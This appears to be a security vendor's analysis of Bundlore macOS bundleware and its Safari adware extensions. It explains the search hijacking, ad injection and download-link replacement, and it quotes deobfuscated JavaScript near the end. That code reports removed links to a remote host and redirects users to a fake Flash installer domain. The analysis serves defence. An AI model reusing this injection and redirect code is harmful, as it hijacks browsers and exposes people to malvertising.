Browser add-ons are a common source of privacy and security concerns. While they are usually legitimate software products with real companies behind them, these plug-ins can also be used by unscrupulous software developers as a way to turn downloads of free software into a revenue stream–dropping browser add-ons that gather information from the user, inject advertisements into websites they visit and even redirect searches and link destinations to the websites of paying customers. They also frequently disguise their installers’ true contents to lure people into allowing them to drop their unwanted payloads.

We recently analyzed a particularly aggressive sample of what we refer to as “bundleware”—an unscrupulous software installer that drops multiple unwanted applications under the guise of installing one legitimate application—targeting macOS Catalina users. This installer carried a total of seven “potentially unwanted applications” (PUAs)—including three that targeted the Safari web browser for the injection of ads, hijacking of download links, and redirecting of search queries for the purpose of stealing users’ clicks to generate income. The injected content in at least one case was used for malvertising—popping up a malicious ad that prompted the download of a fake Adobe Flash update.

We’ve identified the installer as belonging to the Bundlore family, a common macOS bundleware installer family. Bundlore is one of the most common “bundleware” installers for the macOS platform—it accounts for nearly seven percent of all attacks against the macOS platform detected by Sophos, making it the second most common “badware” threat affecting macOS (with Genieo ranking first). Bundlore is also a common threat to Windows, primarily carrying extensions for Google Chrome—and some of the code used to target Chrome is shared with the macOS-targeting versions of the adware.

What makes the recent macOS samples we found stand out from previous Bundlore versions is the way that they have been updated to keep up with the recent changes in macOS and Safari—in particular, Apple’s changes in the format for Safari browser extensions.

The Bundlore sample analyzed contained multiple Safari extension payloads, including two in the new App Extension format. Extensions, by their nature, can process and modify the content of web pages viewed in Safari. These extensions, however, were “adware”—they contained code that injected new advertisements and links—including download links— and even redirected search queries from select search engine webpages. And code pulled from a remote server in support of two extensions also revealed some of the details of how these adware tools make money for their developers—listing dozens of search affiliate names related to the ad injector and search modification payload, and affiliate codes used to profit from visits to other sites.

PUAs are among the most common privacy and security threats to macOS. Since they can potentially steal personal data and act as a pathway for malvertising and other malware, Sophos (and other endpoint protection products) block PUAs as a rule. Apple’s XProtect feature in macOS also blocks known Bundlore payloads, and Apple revokes the developer signatures associated with them as well—blocking them from execution on current macOS versions.

Still, Macintosh users—like all computer users—should remain vigilant about installing downloaded software, as adware and PUA developers constantly create or subvert new developer accounts to avoid being blocklisted and alter their installation tactics.

Adware Economics

Bundleware operators like Bundlore profit from their installers in several ways. Adware allows them to directly publish advertisements and collect payment for views like a traditional advertising network—and advertisers can bypass things like content review for malicious scripts (“malvertising”).

They can also change links on pages to redirect them, stealing “clicks” to get paid for forwarding a “customer” to a specific site or download through an affiliate code added to the referring link. Because they change the page from within the browser itself, the user gets no security warnings about mixed content on the page.

In some cases, adware browser extensions can completely replace websites with another. For example, a visit to one search site might be redirected to a look-alike site, or to a site with an API-based connection to the original site. This allows the operator to cash in on a referral for delivering the search. But it could also be used to direct users to content that might be harmful to their privacy or security.

As updates to operating systems and browsers roll out, adware developers are faced with the same challenge developers of more ethical applications face. Since the release of macOS Catalina and Safari 12, Apple has been pushing developers to transition from the legacy Safari Extension format to the new Safari App Extension format (.appex). The old extension format, distributed in the form of a compressed file with a .safariextz extension, ended with the release of Safari 13—so all macOS systems running the current browser will no longer install them.

While far behind Google’s Chrome in usage on computers worldwide, Safari is still among the most popular browsers—and is installed by default on every Apple device. So while Windows may get more attention from malware developers, macOS and Safari are an important target for unscrupulous PUA developers.

Deceptive packaging

Because they are aggressively blocked by endpoint protection software, Adware and other PUA developers use evasion tactics similar to those employed by their counterparts in malware development. Bundlore package developers use a variety of tactics to constantly disguise their installers and payloads, including chains of bash shell scripts that decrypt and write installer applications to temporary directories, which in turn launch additional installers.





The samples we examined were for the most part delivered via Apple disk image (.dmg) files, presenting themselves as installers for video or media-related software.

Opening the fraudulent installer usually executes a script that decrypts a payload file and drops it into a folder in macOS’s /private/tmp/ directory. That file is, in most cases, a macOS executable. Once launched, the installers will present as legitimate software installers, that add “recommended applications” with the default (“express”) installation option. But even when there’s an apparent choice to opt out, it often isn’t really an option.





The Bundlore sample we’ll refer primarily to in this analysis was one of several we found named “webtools.app.” Each of them held similar, but not identical, payloads, which in most cases were deposited into a /tmp folder by a script. Our sample, however, was found in a .zip compressed archive.

| SHA1 | Filename |

| 3f385b86253037af3b3ea276a3578f4d5b6f1bab | webtools.app |

“Webtools.app” is a nesting doll of bundleware. The installer itself was written in Swift, as indicated by an examination of executable binary and its associated resource files. But looking at the rest of application bundle’s contents reveals its payload includes four additional executable files (one of which is a script file that decrypts a data file into another installer), a compressed legacy Safari extension (extension.safariextz), and four .zip compressed archives.



Expanding the .safariextz file reveals it contains a Safari legacy extension called “MyCouponSmart.” And one of the archives, “mcs.zip,” contains an updated Safari App Extension version of MyCouponSmart:



Another archive, “as.zip,” contains an installer called SearchMine.app, which in turn contains a Safari App Extension component named “AnySearch.”

The AnySearch.appex App Extension payload

Safari App Extensions are a combination of JavaScript, Cascading Style Sheets (CSS), and native macOS code written in either Swift of Objective C. The native code can communicate with the JavaScript element through a message handler interface in the browser—so while the JavaScript is still running in the Safari sandbox, it can communicate with the native code running in macOS and respond to events and messages passed to it from the application.

The Bundlore installation chain attempts to install both the MyCouponSmart and the AnySearch browser extensions, in addition to other applications identified by Sophos as potentially unwanted applications. For targets with Safari 13, the legacy MyCouponSmart browser extension fails, so we’ll focus on the Safari App Extensions here.

Both extensions qualify as “adware,” injecting additional content and altering content of websites visited by the user. The MyCouponSmart app extension appears to have the same sort of functionality as its legacy version, with some minor changes made in an attempt to obscure its purpose. The SearchMine extension, called AnySearch, changes the default search engine and home page for the browser



Once installed, both extensions show up in Safari’s Preferences window under “Extensions”, as shown below:



In addition to installing the AnySearch Safari extension, the SearchMine installer changes the default home page for Safari to its own web page, searchmine[.]net:

When the AnySearch Extension is enabled, it goes further than just a homepage change—searches directed at any other search engine site get redirected. For example, a Google search entered in the address bar after we installed the sample got redirected through another URL, eventually resulting in a Bing search result.



Probing the contents of the AnySearch.appex package sheds some light on what’s happening, let’s take look into the inner details to find out what is happening. First, the “Info.plist” file within the inner “AnySearch.appex” package tells us about basic configuration of this App Extension. The relevant part looks like this:

Safari Extension Property List Keys are explained here in Apple documentation. The key “SFSafariContentScript” indicates that “script.js” as the JavaScript code that gets injected into webpages, and contents of key “SFSafariWebsiteAccess” shows that this injection is targeted at common search engine domains. This information matches that of the Safari Extensions screenshot above.





When we turn to the content of “script.js” script to see what exactly is being injected, we see the code is obfuscated using hex codes and arrays of strings, as shown below:

When we de-obfuscate the code, it looks like this:

We can see here that the script strips the search parameters out of queries to Yahoo and Bing, and then passes them back to the native code of the plug-in—which then forwards the search to searchmine[.]net. Searchmine.net forwards on the searches with affiliate tags back to Bing to get credit for forwarding them. It’s a very basic form of content injection that doesn’t require modification of the targeted sites themselves.

The MyCouponSmart app extension

The MyCouponSmart extension is less visible to the user after it’s installed in Safari, but is in fact more insidious. In its info.plist file, the extension’s website access is set to “All”—meaning it can touch any website visited with the browser.





This extension’s script.js uses the same type of JavaScript obfuscation as the AnySearch extension’s. Deobfuscating the script reveals two functions; the first , ” add_pre_js,” checks characteristics of the web page being opened, adds information from the page being loaded and the extension’s native code to a JSON object, and then sends the JSON object to the server (secure.mycouponsmart.com) as part of a web request.

The second function, add_content, takes the response from the remote server—a block of JavaScript code—and adds it to the header of the loading web page as a “script” element, so that it will be executed by Safari as part of the page. Since this is done by the extension, it will not trigger warnings about cross-site content or the security of the page itself.

Site detection and ad injection



Among the first thing the code does is to check if the browser is opening a page from Microsoft’s Bing search engine; if the page is at www.bing.com, the code injects an IFRAME into the page :





There are a significant number of lines of the script dedicated to checking if the webpage is on a list of sites that don’t get injected with ads, starting with the adware developers’ “search page and search feed affiliates” and including sites associated with the adware campaigns themselves:



There is also a set of pattern checks for URLs associated with their customers’ payloads and some of the affiliate codes or other URL patterns associated with their campaigns on Bing, Yahoo and other sites—so that injected ads don’t cut into affiliates’ other revenue streams. And, thoughtfully, the MyCouponSmart operators have also added the Apple Safari Extensions page to the list sites to be left alone.



There’s a final, somewhat random bit of code that determines whether to exclude the page from content injection: if the page is on the domains of Google or Facebook, the script uses a random function called “randomChance” to determine whether or not to inject ads. Walking through the DOM of the targeted page, it also checks to see if there are specifically targeted components of the page that the developer has targeted before excluding the page from content injection:

If the loaded web page is just standard content, and if the loaded page doesn’t meet any of the exclusions cut out by the rules above, the remote script then gets around to injecting more content into the body of the targeted page.



There’s another type of injection for a special subset of pages. If the name of the Safari “window” (the name associated with the browser tab or window that is opened when the script fires off) matches a specific pattern defined in a regular expression, it defines the source of ad content as a script cached on the Akamai content delivery network.

Search replacement





Yahoo and Bing get special treatment for content replacement—like the AnySearch extension, this extension can also hijack search queries from these sites. If the page being loaded is a Bing search, the code in the function below parses out the search query from the Bing URL, and replaces it with the URL of a site with an API connection to Bing—presumably to earn the site search affiliate rewards.

Yahoo searches get similar treatment. The URL is parsed, and the query is pulled from it. However, in this case, information about the search is sent back to the remote MyCouponSmart server. All searches are logged remotely with an identifier for the Mac they were sent from and a timestamp.

When the remote server responds, the search is forwarded to the same server as Bing searches, with a “subId” that identifies the source of the search.

When the remote server responds, the search is forwarded to the same server as Bing searches, with a “subId” that identifies the source of the search.

Download link replacement

Another feature of MyCouponSmart’s remote script that stood out was that it contained code that searches for file download links in web pages—and then replaces them with a URL of the developers’ choosing. The beginning of the code shows some of the pattern checks, including deliberately avoiding download links on Adobe’s website, Google or Facebook (or the distribution points for the adware, for that matter).

The link replacement part of the code apparently changes regularly. When we first examined it, the script was simply replacing download links with links on Yahoo:

s.src = '//events.securesrv12.com/report/dldetect/?pop=1&links=' + removedLinks + '&iteration=' + admgr.reportIteration;

document.head.appendChild( s );

window.location.replace("http://www.yahoo.com");



However, a later version of this script we observed was updated with more detection features and a different redirect URL. The updated version replaced download links with a URL pointing to a fake Flash installer download page. The same script is apparently also being used to target Google Chrome browsers, as it provided a different domain if Chrome was detected as the browser type.

var s = document.createElement( 'script' );

s.src = '//events.securesrv12.com/report/dldetect/?pop=1&links=' + removedLinks + '&iteration=' + admgr.reportIteration;

document.head.appendChild( s );

var domain = "hcadxhvenu.alfonsopardon.com";

if (navigator.userAgent.toLowerCase().indexOf('chrome') != -1 || window.chrome) {

domain = "zjhvvrof.baboonconsul.com";

}

window.location.replace("http://" + domain + "/pr/?ci=8341&line_item=2&subid=" + Date.now());

}

The Safari destination for the fake Flash downloader remains in the most recent version of the script we checked; the domain for Chrome redirection had changed again, but like the previous Chrome redirect was unreachable.

Conclusions

Based on these and other samples we’ve observed, it’s clear that adware developers are clearly embracing the transition to Safari App Extension format and are updating their payload scripts. Browser extensions are increasingly popular as applications move to the cloud, and web browsers become the most heavily-used component of operating systems. So they will correspondingly continue to be a target for scams such as adware.

It’s also clear that adware operators are diversifying their sources of revenue. As demonstrated by the download link replacement behavior of these scripts, adware operators are finding new ways to leverage their control over web browsers’ content—and the result could be new privacy and security risks.

While Sophos blocks Bundlore installers, their developers and developers like them are continuously trying to find ways to bypass PUA blocks. Users should exercise caution when downloading software from unknown sources and stay alert when unfamiliar app tries to install Browser Extensions.